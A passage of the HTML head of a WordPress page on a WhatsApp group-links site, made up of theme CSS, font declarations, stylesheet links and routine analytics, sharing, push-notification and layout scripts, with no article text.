!important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style><noscript>
  <link rel='stylesheet' id='kk-star-ratings-css' href='/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.2' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='kk-star-ratings-css' href='/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.2' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1670610758' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%2C400%7CMontserrat%3A400&#038;display=swap&#038;ver=12.3' type='text/css' media='all'></noscript>
  <style id="google-fonts-style-css" media="not all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  @font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/montserrat/v25/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aX8.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsgH1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/opensans/v34/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOmCnqEu92Fr1Mu4mxP.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmEU9fBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmWUlfBBc9.ttf) format('truetype');
  }
  @font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtfBBc9.ttf) format('truetype');
  }
  </style><noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style><noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );"><noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all'></noscript>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js?ver=2.1.6#property=628679612c2b24001fd54818&#038;product=sticky-buttons&#038;source=sharethis-share-buttons-wordpress' id='share-this-share-buttons-mu-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
  <script type='text/javascript' id='google_gtagjs-js-after'>
  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["www.whatsappgroupsjoinlink.com"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-197039331-1", {"anonymize_ip":true});
  gtag("config", "G-449R6BD0TJ");
  </script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/44925">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel='shortlink' href='/?p=44925'>
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fgolmaal-whatsapp-group-links%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.whatsappgroupsjoinlink.com%2Fgolmaal-whatsapp-group-links%2F&#038;format=xml">
  <script type="text/javascript">
  //<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.whatsappgroupsjoinlink.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }

  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]>
  </script>
  <script>
        window.tdb_globals = {"wpRestNonce":"74d4d2a7bf","wpRestUrl":"https:\/\/www.whatsappgroupsjoinlink.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":40,"postAutoloadStatus":"on","origPostEditUrl":null};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
  <meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
  <script>
    var truepush = window.Truepush || [];
        truepush.push( function() {
        truepush.Init({
            id : "62ec8de67bf2497b5d6db50e",
  fromWordpress : true,
  local : false,
  wordpresspath : "https://www.whatsappgroupsjoinlink.com/wp-content/plugins/truepush-free-web-push-notifications/",
        },function(error){
          if(error) console.error(error);
        })
    });
  </script>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/www.whatsappgroupsjoinlink.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/www.whatsappgroupsjoinlink.com\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="";
  var tds_header_style="5";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
  var td_email_user_empty="Email or username empty!";
  var td_pass_empty="Pass empty!";
  var td_pass_pattern_incorrect="Invalid Pass Pattern!";
  var td_retype_pass_incorrect="Retyped Pass incorrect!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#4db2ec";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="552f01b8fa";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var tdb_modal_confirm="Save";
  var tdb_modal_cancel="Cancel";
  var tdb_modal_confirm_alt="Yes";
  var tdb_modal_cancel_alt="No";
  var td_ad_background_click_link="https:\/\/www.whatsappgroupsjoinlink.com";
  var td_ad_background_click_target="";
  </script>
  <style>
    
  .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #128c7e !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #128c7e));
        background: -webkit-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -o-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: -ms-linear-gradient(top, #333145 0%, #128c7e 100%);
        background: linear-gradient(to bottom, #333145 0%, #128c7e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#128c7e', GradientType=0 );
    }
  </style>
  <style></style>
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 979px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  </style>
  <style id="tdw-css-placeholder"></style>
  <style scoped="">

  /* custom css */
  .tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_2{
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_1_rand_style{
  background-color:#222222 !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
                                .tdi_4 .tdc-columns{
                                    display: block;
                                }.tdi_4 .tdc-columns{
                                    width: 100%;
                                }

  /* phone */
  @media (max-width: 767px){
  @media (min-width: 768px) {
                        .tdi_4 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_4 .tdc-row-video-background-error,
                        .tdi_4 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_4{
  border-style:hidden !important;
  border-color:#128c7e !important;
  justify-content:center !important;
  text-align:center !important;
  display:inline-block !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_3_rand_style{
  background-color:#128c7e !important;
  }
  }

  /* phone */
  @media (max-width: 767px)
  {

  .tdi_3_rand_style::after{
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  z-index:0 !important;
  display:block !important;
  background: #128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
                                .tdi_6 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_6 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_6 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_6 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_6{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_6{
  width:20% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7{
  margin-left:-13px !important;
  position:relative;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
                                        height: 55px;
                                        line-height:  55px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 55px;
                                        height: 55px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }

  /* phone */
  @media (max-width: 767px){
  .tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
                                        height: 54px;
                                        line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
                                        height: 54px;
                }
  }
  </style>
  <style>
  /* phone */
  @media (max-width: 767px)
  {
  .tdi_7_rand_style{
  background-color:#128c7e !important;
  }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
                                .tdi_9 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_9 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_9 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_9 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_9{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_9{
  width:60% !important;
  display:inline-block !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_10{
  border-color:#128c7e !important;
  border-style:solid !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    font-family:Montserrat !important;;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_10 .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                }.tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg,
                .tdi_10 .tdb-logo-a:hover .tdb-logo-icon-svg svg *{
                    fill: #ffffff;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px){
  .tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px){
  .tdi_10 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }
  }

  /* phone */
  @media (max-width: 767px){
  .tdi_10 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-text-tagline{
                    display: none;
                }.tdi_10 .tdb-logo-icon{
                    display: none;
                }.tdi_10 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:22px !important;font-weight:900 !important;text-transform:capitalize !important;letter-spacing:1px !important;;
                }
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
                                .tdi_12 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_12 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_12 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_12 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }

  /* phone */
  @media (max-width: 767px){
  .tdi_12{
                    vertical-align: middle;
                }
  }
  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_12{
  width:20% !important;
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_14{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_16,
                .tdi_16 .tdc-columns{
                    min-height: 0;
                }.tdi_16,
                                .tdi_16 .tdc-columns{
                                    display: block;
                                }.tdi_16 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_18{
                    vertical-align: baseline;
                }.tdi_18 > .wpb_wrapper,
                                .tdi_18 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_18 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_18 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_18 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
  /* inline tdc_css att */

  .tdi_20{
  position:relative;
  }

  </style>
  <style>
  .tdi_19_rand_style{
  background-color:#128c7e !important;
  }
  </style>
